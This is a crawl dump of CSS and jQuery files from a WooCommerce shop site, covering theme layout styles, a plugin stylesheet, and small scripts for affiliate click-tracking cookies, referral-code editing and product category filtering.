    color: #6d7c90;
    font-weight: bold;
    font-size: 18px;
    line-height: 1.4;
    letter-spacing: -0.014em;
    transition: all 0.1s;
}

.archive .entry-categories-inner,
.archive .entry-categories-inner a {
    color: var(--title-color);
    font-weight: bold;
    font-size: 18px;
    line-height: 1.4;
    letter-spacing: -0.014em;
    transition: all 0.1s;
}

.search .entry-categories-inner,
.archive .entry-categories-inner {
    margin-top: 1rem;
    display: none;
}

.archive-separator {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    margin-top: 3rem;
}

.header-title,
.woocommerce-loop-product__title,
.product-title,
.entry-title,
.entry-categories-inner a {
    word-break: break-word;
}

.h-site-description {
    display: block;
    font-weight: 600;
    letter-spacing: -0.014em;
    font-size: 18px;
    color: #6d7c90;
    line-height: 1.4em;
    max-width: 800px;
    margin: 1rem auto 0 auto;
}

/* end GENERAL IMPROVES */
/* ============================================================================================================== */
/*
 * 14. BLOG
 */

.blog-tile {
    background: #fff;
    overflow: hidden;
    margin: 0 1rem 2rem 1rem;
}

.blog-tile .entry-title {
    margin-top: 0;
    line-height: 1.25;
    margin-bottom: 1rem;
}

.blog-tile .entry-title-link {
    color: var(--title-color);
    transition: all 300ms ease;
}

.blog-tile .entry-title-link:hover {
    color: var(--primary-color);
}

.blog-tile .post-meta {
    margin-bottom: 1.25rem;
}

.blog-tile .featured-media img {
    object-fit: cover;
}

.blog-tile article {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.blog-tile article.sticky:before {
    content: '';
    background-image: url([data-uri]);
    margin-top: 12px;
    width: 45px;
    height: 45px;
    position: absolute;
    right: 12px;
    background-size: contain;
    background-repeat: no-repeat;
}

.blog-tile-content {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    padding: 2rem;
}

.blog-tile header {
    flex-grow: 1;
}

.blog-tile-placeholder {
    background: #e5e5e5;
}

@media (min-width: 1200px) {
    .two-col .blog-tile .featured-media img,
    .two-col .blog-tile-placeholder {
        height: 20rem;
    }

    .three-col .blog-tile .featured-media img,
    .three-col .blog-tile-placeholder,
    .two-col-sidebar .blog-tile .featured-media img,
    .two-col-sidebar .blog-tile-placeholder {
        height: 19rem;
    }

    .two-col .blog-tile-placeholder,
    .two-col-sidebar .blog-tile-placeholder,
    .three-col .blog-tile-placeholder {
        background: url(assets/img/placeholder.png);
        background-size: cover;
    }

    .two-col .blog-tile .entry-title,
    .two-col-sidebar .blog-tile .entry-title,
    .three-col .blog-tile .entry-title {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .two-col .blog-tile .entry-title {
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 1;
        max-height: 1.25em;
    }

    .two-col-sidebar .blog-tile .entry-title,
    .three-col .blog-tile .entry-title {
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 2.5em;
    }

    .blog .pagination-wrapper {
        margin-bottom: 0;
    }
}

.peerduck-recent-posts .blog-tile .entry-title {
    margin-bottom: 1rem;
    line-height: 1.25;
}

.comments-pagination {
    margin-top: 2rem;
    margin-bottom: 2rem;
    flex-wrap: wrap;
}

@media (max-width: 600px) {
    .blog-tile .featured-media img {
        height: 15rem;
    }

    .prev.page-numbers {
        width: 100%;
        display: block;
        margin-bottom: 1rem;
    }

    .next.page-numbers {
        width: 100%;
        display: block;
        margin-top: 1rem;
    }
}

.blog .pagination-wrapper {
    padding: 2rem;
    background: #fff;
    position: relative;
    margin-top: 0;
}

@media (max-width: 1199px) {
    .blog .pagination-wrapper {
        margin-bottom: 2rem;
    }
}

.blog .pagination-wrapper hr {
    border-top: 1px solid transparent;
}

.pagination-wrapper .nav-links {
    margin: auto;
}

.archive .pagination-wrapper .nav-links,
.search .pagination-wrapper .nav-links {
    padding-top: 2rem;
    border-top: 1px dashed #dee2e6;
    margin-top: 2rem;
}

.splitting-nav {
    box-shadow: 0 4px 24px 0 rgba(223, 178, 139, 0.15), 0 12px 64px 0 rgba(223, 178, 139, 0.15);
    margin-top: 2rem;
    margin-bottom: 2rem;
    padding: 2rem 2rem 1.5rem;
    border-radius: 8px;
    background: #fff;
    position: relative;
    text-align: center;
}

.splitting-nav .label {
    margin-right: 1rem;
}

.blog-tile-content button {
    font-size: 14px;
    letter-spacing: -0.006em;
}

.pagination-single-inner {
    display: flex;
    justify-content: space-between;
}

.pagination-single-inner a {
    width: 100%;
    background-color: #ffffff;
    padding: 1.5rem 2rem;
    border: none;
    position: relative;
}

.pagination-single-inner .next-post {
    text-align: right;
}

.author-bio {
    padding: 3rem 3rem 2rem 3rem;
    margin: 0 0 2rem 0;
    display: flex;
}

.title-nav-prev {
    color: #959FB0;
    margin-left: 1rem;
}

.title-nav-next {
    color: #959FB0;
    margin-right: 1rem;
}

.title-nav-prev,
.title-nav-next {
    font-size: 16px;
    line-height: 29px;
    letter-spacing: -0.011em;
    font-weight: bold;
}

.previous-post,
.next-post {
    display: flex;
    align-items: center;
}

.previous-post .arrow,
.next-post .arrow {
    display: flex;
}

.previous-post {
    justify-content: flex-start;
}

.next-post {
    justify-content: flex-end;
    margin-left: 2rem;
}

.only-one .next-post,
.only-one .previous-post {
    margin-right: 0;
    margin-left: 0;
}

.previous-post .title-nav-prev,
.next-post .title-nav-next,
.previous-post path,
.next-post path {
    transition: all 0.45s;
}

.previous-post:hover .title-nav-prev,
.next-post:hover .title-nav-next {
    color: var(--primary-color);
}

.previous-post path {
    fill: #959FB0;
}

.next-post path {
    fill: #959FB0;
}

.previous-post:hover path,
.next-post:hover path {
    fill: var(--primary-color);
}

@media (min-width: 1200px) {
    .previous-post:hover .title-nav-prev {
        margin-left: 0.75rem;
    }

    .next-post:hover .title-nav-next {
        margin-right: 0.75rem;
    }
}


@media (max-width: 570px) {
    .pagination-single svg {
        width: 16px;
    }

    .title-nav-prev,
    .title-nav-next {
        font-size: 14px;
        letter-spacing: -0.006em;
        line-height: 19px;
    }

    .title-nav-prev {
        margin-left: 15px;
    }

    .title-nav-next {
        margin-right: 15px;
    }

    .pagination-single-inner .previous-post {
        padding-right: 1rem;
        padding-left: 1rem;
    }

    .pagination-single-inner .next-post {
        padding-left: 1rem;
        padding-right: 1rem;
        margin-left: 1rem;
    }
}

.elementor-widget-text-editor p {
    font-family: inherit;
}

.author-title-wrapper {
    width: 8rem;
}

.author-avatar img {
    border-radius: 0.5rem;
}

.author-title {
    text-align: center;
    color: var(--title-color);
    font-weight: 600;
    font-size: 16px;
    line-height: 27px;
    font-family: inherit;
    letter-spacing: -0.011em;
}

.author-description {
    flex-basis: 100%;
}

.author-description p {
    color: #0a2540;
    font-size: 15px;
    letter-spacing: -0.009em;
    line-height: 1.7;
    margin-top: -0.45em;
}

.author-description .author-link {
    font-size: 15px;
    letter-spacing: -0.009em;
}

@media (min-width: 769px) {
    .author-title-wrapper {
        margin-right: 2rem;
    }
}

@media (max-width: 768px) {
    .author-title-wrapper {
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.5rem;
        text-align: center;
    }

    .author-bio {
        flex-flow: wrap;
        padding: 3rem;
    }
}

/* end BLOG */
/* ============================================================================================================== */
/*
 * 15. CONTACT FORM 7
 */

.wpcf7-form label,
.wpcf7-form textarea,
.wpcf7-form input {
    min-width: 100%;
    max-width: 100%;
}

.wpcf7-form input {
    padding: 1rem 22px;
    font-size: 16px;
    letter-spacing: -0.011em;
}

.wpcf7-form textarea {
    padding: 22px;
    font-size: 16px;
    letter-spacing: -0.011em;
}

.wpcf7-form .theme-contact-form h6 {
    margin: 0 0 2rem 0;
    font-weight: bold;
    font-family: inherit;
}

.wpcf7-form input.wpcf7-submit {
    min-width: unset;
    padding: 0.8125em 3.4375em;
}

.wpcf7-form .theme-contact-form h1 {
    text-align: center;
    margin-bottom: 3rem;
}

.wpcf7-not-valid-tip {
    margin-top: 0.5rem;
    margin-left: 1rem;
}

.wpcf7 form .wpcf7-response-output {
    padding: 1rem;
    border-radius: 1.125rem;
    border-width: 1px;
    text-align: center;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.sent .wpcf7-response-output {
    border-color: var(--primary-color);
    background: #fff;
    color: var(--primary-color);
    font-weight: 600;
}

.mcf-submit {
    text-align: right;
}

.wpcf7-form .theme-contact-form .mcf-submit {
    text-align: right;
    margin-top: 1.5rem;
}

.wpcf7 .ajax-loader {
    margin: 12px;
    float: left;
}

.wpcf7-form-control-wrap {
    display: grid;
}

/* end CONTACT FORM 7 */
/* ============================================================================================================== */
/*
 * 16. NextGEN GALLERY
 */

.ngg-albumoverview.default-view {
    display: flex !important;
    flex-wrap: wrap;
    margin: 0 0 -20px 0;
}

body .ngg-albumoverview.default-view .ngg-album-compact {
    width: 46%;
    border: none;
    padding: 3% !important;
    box-shadow: var(--block-box-shadow);
    margin: 2% !important;
    border-radius: 8px;
    background-color: #fff;
    position: relative;
}

body .ngg-album-compact h4 .ngg-album-desc {
    height: unset;
}

body .ngg-albumoverview.default-view .ngg-album-compactbox {
    border-radius: 0.5rem;
    overflow: hidden;
    padding: 0 !important;
}

body .ngg-albumoverview.default-view .ngg-album-compact h4 {
    font-weight: bold;
    font-size: 20px;
    line-height: 1.2;
    display: flex;
    text-align: left;
    align-items: center;
    letter-spacing: -0.017em;
    color: var(--title-color);
    font-family: inherit;
    margin-top: 1.5rem;
}

body .ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc {
    color: var(--title-color);
    font-size: 20px;
    line-height: 1.2;
    letter-spacing: -0.017em;
}

@media (max-width: 570px) {
    body .ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc {
        font-size: 16px;
        line-height: 1.2;
        letter-spacing: -0.011em;
    }

    body .ngg-albumoverview.default-view .ngg-album-compact h4 {
        margin-top: 10px;
    }
}

.ngg-galleryoverview.default-view .ngg-gallery-thumbnail a {
    padding: 4%;
}

.ngg-galleryoverview.default-view .ngg-gallery-thumbnail img {
    border-radius: 0.5rem;
}

body .ngg-navigation span.current,
body .ngg-navigation a.page-numbers {
    border-radius: 100%;
    color: var(--title-color);
    min-height: 2em;
    min-width: 2em !important;
    display: inline-block;
    line-height: 2em;
    padding: 0;
    font-weight: bold;
    font-size: 20px;
    letter-spacing: -0.017em;
    text-align: center;
}

body .ngg-navigation span.current {
    background: var(--primary-bg-color);
}

body .ngg-navigation a.page-numbers {
    background: #fff;
}

body .ngg-navigation span.current:hover,
body .ngg-navigation a.page-numbers:hover {
    background-color: var(--primary-color);
}

body .ngg-navigation span.next,
body .ngg-navigation span.prev,
body .ngg-navigation a.next,
body .ngg-navigation a.prev {
    color: var(--title-color);
}

body .ngg-navigation span.next:hover,
body .ngg-navigation span.prev:hover,
body .ngg-navigation a.next:hover,
body .ngg-navigation a.prev:hover {
    color: var(--primary-color) !important;
}

body .ngg-navigation {
    padding-top: 50px;
    padding-bottom: 30px;
    width: 100%;
}

body .ngg-galleryoverview .ngg-navigation {
    padding-bottom: 10px;
}

@media (max-width: 1199px) {
    body .ngg-albumoverview,
    body .ngg-galleryoverview {
        margin-top: 0;
    }

    body .ngg-galleryoverview .ngg-navigation,
    body .ngg-navigation {
        padding-bottom: 30px;
    }
}

body .ngg-galleryoverview {
    margin: 0 0 0 0;
}

#fancybox-content,
#fancybox-outer {
    border-radius: 5px;
}

/* end NextGEN GALLERY */
/* ============================================================================================================== */
/*
 * 17. AUDIO
 */

.elementor-widget-wp-widget-media_audio {
    padding: 0 2rem 2rem 2rem;
}

.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.elementor-widget-wp-widget-media_audio .mejs-controls .mejs-time-rail span {
    border-radius: 16px;
}

.elementor-widget-wp-widget-media_audio .mejs-controls,
.elementor-widget-wp-widget-media_audio .mejs-container,
.elementor-widget-wp-widget-media_audio .mejs-container .mejs-controls,
.elementor-widget-wp-widget-media_audio .mejs-embed,
.elementor-widget-wp-widget-media_audio .mejs-embed body {
    background: var(--primary-color);
    border-radius: 16px !important;
}

.elementor-widget-wp-widget-media_audio .mejs-time-float {
    background: #fff;
    border-color: #959FB0;
}

.elementor-text-editor ul li,
.elementor-text-editor ol li {
    padding-bottom: 0.5em;
}

/* end AUDIO */
/* ============================================================================================================== */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5
body_size: 1603
content:
/**
 * CSS for your public-facing functionality
 * included in this file.
 */


/** Magics category bar **/
.magics-category-bar-pills{
    padding: 15px 0;
}
.magics-category-bar-pills .category-btns a {
    border: 2px solid #cfcdcd;
    margin: 4px 2px;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 700;
    border-radius: 10px;
    display: inline-flex;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    background: #f8f9fa!important;
    color: #242D3C;
    text-transform: uppercase;
}
.magics-category-bar-pills .category-btns a:hover,
.magics-category-bar-pills .category-btns a.active {
    background: #000000!important;
    color: #ffffff;
}

.tax-product_cat ul.products {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.tax-product_cat ul.products li.product {
	width: 31% !important;
    max-width: 31% !important;
    flex: 0 0 31% !important;
    margin: 0 1% 25px !important;
}

.single-product a.bloom-product-rating{
    position: absolute;
    top: 31px;
    right: 15px;
    padding: 0.125rem 0.55rem;
    border: 2px solid #e4e2e2;
    border-radius: 5px;
    color: #20292f;
    font-size: .9rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
}
.single-product a.bloom-product-rating span.star i{
    display: inline-flex;
    padding: 0 2px;
}
.single-product a.bloom-product-rating span.star i:before{
    font-size: 15px;
}

.single-product table.variations td.label {
    display: none !important;
}

/*Single Prodcut Edits*/
.single.woo-variation-swatches div.product.product_cat-mushrooms .variable-items-wrapper {
    margin: 0;
}
.single .blog-tile-wave.product-variable-top-wave {
    margin: 0 0 20px;
}
.single.woocommerce div.product form.cart {
    margin-top: 12px;
}
.single .woocommerce-variation-price br {
    display: none;
}
.woocommerce-variation-price span.wc-points-rewards-product-message {
    margin: 0 0 18px;
}
:root #main-header {
    margin-bottom: 30px;
}
body.single-product .product-header {
    padding: 2rem 1rem 1rem 1rem;
}
.single-product.woocommerce div.product .summary.entry-summary {
    margin-bottom: 10px;
}
.single-product.woocommerce div.product form.cart .button {
    margin: -1px 15px;
    width: 50%;
}

.home-seller-slider-style .swiper ul {
    display: flex;
    height: unset !important;
}
.home-seller-slider-style .elementor-widget-container .swiper-container-wrap .swiper-wrapper.products {
    padding-bottom: 20px !important;
}
.home-seller-slider-style .swiper ul.products li.product {
    display: flex !important;
    height: 100%;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
    width: 100%;
    display: flex;
    flex-direction: column;
    padding: 15px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
    height: auto;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    display: block;
    object-fit: unset !important;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
    flex-grow: 1;
    min-height: 180px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container.preset-3 .product-details-wrap {
    padding: 20px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap, 
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container .woocommerce ul.products {
    padding-bottom: 30px !important;
}

.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style {
    z-index: 999;
}

.woocommerce ul.product_list_widget li span bdi {
    margin: 0;
}
.woocommerce ul.product_list_widget li span.woocommerce-Price-amount.amount:first-of-type {
    margin-left: 62px !important;
}

@media screen and (max-width: 767px) {
	.tax-product_cat ul.products li.product {
	    margin: 0 1% 25px !important;
	    flex: 0 0 48% !important;
	    max-width: 48% !important;
	    width: 48% !important;
	}

	.tax-product_cat ul.products {
	    display: flex;
	    flex-wrap: wrap;
	    margin-left: 0;
	    margin-right: 0;
	    width: 100%;
	    max-width: 100%;
	}
    .single-product a.bloom-product-rating {
        position: static;
        width: auto;
        display: inline-flex;
        margin: 5px 0;
    }
    .single-product.woocommerce div.product.product-type-variable .summary > .price {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }



    .woocommerce ul.products li.product .button {
        padding: 9px 9px;
        flex-grow: 0;
    }
    .woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
        flex-grow: 1;
    }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        display: flex;
        flex-direction: column;
    }
    .woocommerce ul.products li.product a img {
        height: 145px !important;
        object-fit: cover;
    }
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        margin: 1rem 0 0.5rem 0;
    }
    .woocommerce ul.products li.product .price {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    /*Single Product Edits*/
    .single .inner-header .title-wrap h1.header-title {
        margin: 0;
    }

    .single-product.woocommerce .related.products li:nth-child(3) {
        display: none;
    }

    /*Breadcrumbs*/
    .single-product.woocommerce .breadcrumbs span:not(:nth-child(1)):not(:nth-child(2)) {
        display: none;
    }

    .single-product.woocommerce .breadcrumbs {
        margin-top: 15px;
        font-size: 0;
    }
    .single-product.woocommerce .breadcrumbs span a {
        font-size: 10px;
        padding: 12px;
        display: block;
    }

    .single-product.woocommerce .breadcrumbs > span {
        position: relative;
        margin: 0 10px;
    }
    .single-product.woocommerce .breadcrumbs > span:before {
        content: "";
        display: block;
        height: 20px;
        width: 2px;
        background: #2b2167;
        transform: rotate(16deg);
        position: absolute;
        top: 2px;
        right: -12px;
    }
    .single-product.woocommerce .breadcrumbs > span:nth-child(2):before {
        display: none;
    }

    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
        min-height: 140px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
        height: auto !important;
        width: 100%;
        max-width: 120px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .eael-product-title {
        font-size: 16px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
        height: 100% !important;
        min-height: 290px !important;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .eael-product-title * {
        font-size: 16px;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li {
        flex: 0 0 33.3%;
        max-width: 33.3%;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li a.button {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }

    .magics-category-bar-pills .category-btns a{
        padding: 5px 10px;
        margin-right: 0;
    }
    
    .single-product.woocommerce div.product .summary.entry-summary {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        margin: 0 !important;
        flex: 0 0 48%;
        max-width: 48%;
    }

    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div span.variable-item-span {
        margin: 0 !important;
        width: 100% !important;
    }
    .woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
        gap: 4%;
    }
    .woocommerce div.product form.cart .variations td.value.woo-variation-items-wrapper {
        padding: 0;
    }
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        padding: 0 0 14px;
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4
body_size: 281
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	const sp = new URLSearchParams(location.search);
	if (sp.has('clickid') && $.trim(sp.get('clickid')) != '') {
		createCookie( 'kow_clickid', $.trim(sp.get('clickid')), 30 );
	}

})( jQuery );

function createCookie( name, value, days ) {
    var date, expires;
    if (days) {
        date = new Date();
        date.setDate(date.getDate()+days);
        expires = "; expires="+date.toUTCString();
    } else {
        expires = "";
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0
body_size: 677
content:
jQuery(function($) {
  $(document)
    .on('click', '.raf-button-copy', function(e) {
        e.preventDefault();
        var code = $('#personalized-code').val();
        navigator.clipboard.writeText(code).then(function () {
            $('.raf-button-copy').addClass('copied').text('Copied');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copied').text('Copy');
            }, 1500);
        }, function (err) {
            $('.raf-button-copy').addClass('copy-error').text('Error');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copy-error').text('Copy');
            }, 1500);
        });
    })
    .on('click', '.raf-button-edit', function (e) {
        e.preventDefault();
        $('.raf-button-copy,.raf-button-edit').addClass('hidden');
        $('.raf-button-cancel,.raf-button-save').removeClass('hidden');
        $('#personalized-code').removeAttr('readonly').select().focus();
    })
    .on('click', '.raf-button-cancel', function (e) {
        e.preventDefault();
        var $code = $('#personalized-code');
        $code.val($code.data('initial')).attr('readonly', 'readonly');
        $('.raf-button-copy,.raf-button-edit').removeClass('hidden');
        $('.raf-button-cancel,.raf-button-save').addClass('hidden');
    })
    .on('click', '.raf-button-save', function (e) {
        e.preventDefault();
        var $this    = $(this),
            $code    = $('#personalized-code'),
            $buttons = $('.raf-buttons'),
            nonce    = $code.data('nonce'),
            initial  = $code.data('initial'),
            key      = $code.val(),
                is_alphanum;

        is_alphanum = function(str) {
            var code, i, len;

            for (i = 0, len = str.length; i < len; i++) {
                code = str.charCodeAt(i);
                if (!(code > 47 && code < 58) && // numeric (0-9)
                    !(code > 64 && code < 91) && // upper alpha (A-Z)
                    !(code > 96 && code < 123)) { // lower alpha (a-z)
                    return false;
                }
            }
            return true;
        };

        $('.raf-error').remove();
        
        if ( initial === key ) {
            $buttons.after('<div class="raf-error">Please enter a new code.</div>');
            return;
        }
        
        if ( ! is_alphanum( key ) ) {
            $buttons.after('<div class="raf-error">Please enter a valid code.</div>');
            return;
        }

        jQuery.ajax({
            type: "post",
            dataType: "json",
            url: GMM_L10N.ajax_url,
            data: { action: "gmm_save_advocate_key", key: key, old_key: initial, nonce: nonce },
            success: function (response) {
                if (response.success) {
                    $this.addClass('saved').text('Saved');
                    $code.data('initial', key);
                    setTimeout(function () {
                        $this.removeClass('saved').text('Save');
                        $('.raf-button-cancel').trigger('click');
                    }, 1500);
                }
                else {
                    $buttons.after('<div class="raf-error">' + response.data.message + '</div>');
                }
            }
        }) 
    })
    .on('focus', '#personalized-code[readonly]', function (e) {
        $('.raf-button-copy').trigger('click');
    })
    .on('click', '.raf-add-another-email', function (e) {
        e.preventDefault();
        var $rows = $('.aw-email-referral-form .form-row');
        var $last = $rows.filter(':last'),
            $clone = $last.clone();
        $clone.find('input').val('');
        $clone.insertAfter($last);
        if ($rows.length === 9) {
            $(this).remove();
            return;
        }
    });
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0
body_size: -49
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 */



	/*Product Sub Category Sort*/
	$( document ).on( 'click', '[data-category-filter]', function( e ){
		e.preventDefault();
		var _this = $( this );
		var filter = _this.attr('data-category-filter');

		$( '[data-category-filter]' ).removeClass( 'active' );
		_this.addClass( 'active' );
		$( 'ul.products' ).children( 'li' ).hide();	
		if ( 'all' == filter ) {
			$( 'ul.products' ).children( 'li' ).show();				
		}else{
			$( 'ul.products' ).children( 'li.'+filter ).show();
		}		
	} );

})( jQuery );